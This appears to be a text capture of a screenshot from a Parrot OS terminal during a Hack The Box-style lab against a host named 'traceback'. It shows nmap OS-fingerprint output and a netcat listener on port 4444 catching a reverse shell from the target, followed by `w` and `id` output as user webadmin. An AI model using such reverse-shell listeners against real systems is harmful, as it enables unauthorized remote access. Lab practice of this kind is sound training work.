 Applications Places System Sun May 24, 05:21
/bin/bash
/bin/bash 135x10
OS:3%P=x86_64-pc-linux-gnu)SEQ(SP=FF%GCD=3%ISR=109%TI=Z%CI=Z%TS=A)SEQ(SP=FF
OS:%GCD=1%ISR=108%TI=Z%CI=Z%II=I%TS=A)OPS(O1=M54DST11NW7%O2=M54DST11NW7%O3=
OS:M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST11NW7%O6=M54DST11)WIN(W1=7120%W2=71
OS:20%W3=7120%W4=7120%W5=7120%W6=7120)ECN(R=Y%DF=Y%T=40%W=7210%O=M54DNNSNW7
OS:%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=
OS:Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%
OS:RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0
OS:%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIP
OS:CK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Uptime guess: 38.161 days (since Thu Apr 16 01:22:18 2020)
/bin/bash 135x18
callback()
File "/usr/lib/command-not-found", line 93, in main
if not cnf.advise(args[0], options.ignore_installed) and not options.no_failure_msg:
UnboundLocalError: local variable 'cnf' referenced before assignment
┌─[✗]─[mayomacam@parrot]─[~]
└──╼ $nc -lvp 4444
listening on [any] 4444 ...
10.10.10.181: inverse host lookup failed: Unknown host
connect to [10.10.14.132] from (UNKNOWN) [10.10.10.181] 46258
Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
16:54:36 up 1:21, 3 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
sysadmin pts/0 10.10.15.240 16:45 4.00s 0.07s 0.07s bash
webadmin pts/1 10.10.15.22 16:37 6:38 0.04s 0.04s -bash
sysadmin pts/2 10.10.15.22 00s 0.00s -sh
uid=1000(webadmin) gid=1000(webad admin),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare)
/bin/sh: 0: can't access tty; jo
$
/bin/bash
Menu Mozilla Firefox /bin/bash [Parrot Terminal]